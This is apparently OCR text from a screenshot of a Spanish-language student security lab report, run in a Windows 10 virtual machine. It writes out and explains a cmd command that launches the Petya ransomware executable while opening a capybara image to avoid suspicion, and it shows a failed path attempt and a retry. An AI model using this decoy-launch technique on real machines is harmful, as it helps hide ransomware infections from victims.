 Práctica N°1 -.pdf
Archivo
C:/Users/USUAR...
15
de 21
Colocamos este comando:
cmd /c start "" "C:\Users\Equipo\Documents\Imagen_Ransomware\Petya.exe" && start ""
"C:\Users\Equipo\Documents\Imagen_Ransomware\Mini_Capibara.jpg"
Explicación del comando:
- cmd /c → Ejecuta un comando en la terminal y se cierra automáticamente.
- start "" "C:\ruta\Petya.exe" → Inicia el ransomware.
- && → Espera a que el primer comando se ejecute y luego lanza el siguiente.
- start "" "C:\ruta\Mini_Capibara.jpg" → Abre la imagen para evitar sospechas.
Windows_10 - VMware Workstation
File Edit View VM Tabs Help
Home
Windows_10
Administrator: C:\Windows\system32\cmd.exe
C:\Users\seguridad\Desktop>cmd /c start "" "C:\User\seguridad\Documents\Imagen_Ransomware\P
etya.exe" && start "" "C:\Users\seguridad\Documents\Imagen_Ransomware\Mini_Capibara.jpg
The system cannot find the file C:\User\seguridad\Documents\Imagen_Ransomware\Petya.exe.
C:\Users\seguridad\Desktop>cmd /c start "" "C:\User\seguridad\Documents\Petya.exe" && start
"" "C:\Users\seguridad\Documents\Mini_Capibara.jpg
*Nuevo documento de texto: ...
Archivo Edición Formato Ver Ayuda
Michael Jesus Sanchez Quispe
RU :94530
120% Windows (CRLF) UTF-8
Buscar
5°C Despejado
ESP
22:29